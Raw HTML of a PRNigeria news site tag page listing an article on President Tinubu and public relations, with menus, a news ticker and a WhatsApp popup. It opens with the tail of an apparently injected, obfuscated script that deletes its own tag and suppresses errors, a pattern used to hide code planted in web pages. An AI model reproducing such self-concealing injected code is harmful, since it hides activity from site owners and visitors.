(atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-igwe-emmanuel-nnabuife tag-24689 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Igwe Emmanuel Nnabuife</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Igwe Emmanuel Nnabuife</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2023/10/25/tinubu-pr-practice-nigeria/"  rel="bookmark" class="td-image-wrap " title="How President Tinubu Elevated Public Relations Practice in Nigeria" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/10/Screenshot_20231007_164018_WhatsApp.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/10/Screenshot_20231007_164018_WhatsApp.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/10/Screenshot_20231007_164018_WhatsApp.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/10/Screenshot_20231007_164018_WhatsApp.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/10/Screenshot_20231007_164018_WhatsApp.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="Bashir Adewale Adeniyi Customs Boss" title="How President Tinubu Elevated Public Relations Practice in Nigeria" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2023/10/25/tinubu-pr-practice-nigeria/"  rel="bookmark" title="How President Tinubu Elevated Public Relations Practice in Nigeria">How President Tinubu Elevated Public Relations Practice in Nigeria</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Kehinde Olaosebikan</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-25T08:44:56+01:00" >October 25, 2023</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2023/10/25/tinubu-pr-practice-nigeria/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2025/12/15/arewa-female-students/">Arewa Female Students Challenge Detention of Vulnerable Women for Petty Debts</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/12/15/inter-agency-collaboration-key-2/">Inter-Agency Collaboration Key to Winning Security War, Says CG Musa</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/12/15/troops-neutralise-kidnappers/">Troops Neutralise Kidnappers, Rescue Victims, Foil Attacks in Kaduna Plateau</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/12/15/military-air-strikes-ground/">How Military Air Strikes and Ground Raids Crippled Terrorist Cells in One Week</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2025/12/15/naf-airstrikes-eliminate-5/">NAF Airstrikes Eliminate Terrorists, Destroy Logistics Hub in Borno</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2025/12/15/arewa-female-students/">Arewa Female Students Challenge Detention of Vulnerable Women for Petty Debts</a></span><span><a href="https://prnigeria.com/2025/12/15/inter-agency-collaboration-key-2/">Inter-Agency Collaboration Key to Winning Security War, Says CG Musa</a></span><span><a href="https://prnigeria.com/2025/12/15/troops-neutralise-kidnappers/">Troops Neutralise Kidnappers, Rescue Victims, Foil Attacks in Kaduna Plateau</a></span><span><a href="https://prnigeria.com/2025/12/15/military-air-strikes-ground/">How Military Air Strikes and Ground Raids Crippled Terrorist Cells in One Week</a></span><span><a href="https://prnigeria.com/2025/12/15/naf-airstrikes-eliminate-5/">NAF Airstrikes Eliminate Terrorists, Destroy Logistics Hub in Borno</a></span><span><a href="https://prnigeria.com/2025/12/15/defence-minister-tasks-army/">Defence Minister Tasks Army Commanders on Results as COAS Unveils Force Transformation Agenda</a></span><span><a href="https://prnigeria.com/2025/12/15/tinubu-restates-government/">Tinubu Restates Government’s Focus on Army Welfare, Modernisation</a></span><span><a href="https://prnigeria.com/2025/12/15/icpc-recovers/">ICPC Recovers N37.44bn, $2.35m in 2025, Records 55.7% Conviction Rate</a></span><span><a href="https://prnigeria.com/2025/12/15/bauchi-police-spokesperson/">Bauchi Police Command Gets New Spokesperson, SP Nafiu Habib</a></span><span><a href="https://prnigeria.com/2025/12/15/nigerian-military-speaks-naf/">Nigerian Military Speaks on NAF Aircraft Detained in  Burkina Faso </a></span><span><a href="https://prnigeria.com/2025/12/14/naf-applicants-participate/">20,000 Applicants Participate as NAF Begins 2025 Recruitment Aptitude Test</a></span><span><a href="https://prnigeria.com/2025/12/13/nipr-inducts-new-members-4/">NIPR Inducts 448 New Members, Charges PR Professionals to Become "National Stewards of Trust"</a></span><span><a href="https://prnigeria.com/2025/12/13/customs-american-business-2/">Customs and American Business Council: Strengthening the Language of Trade</a></span><span><a href="https://prnigeria.com/2025/12/13/uba-sani-peace-model/">How Uba Sani’s Peace Model Delivered Zero Conflict, Drived Development in Kaduna - Commissioner</a></span><span><a href="https://prnigeria.com/2025/12/13/customs-american-business/">Customs, American Business Council Deepen Partnership to Boost Trade Facilitation</a></span></marquee></div>
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
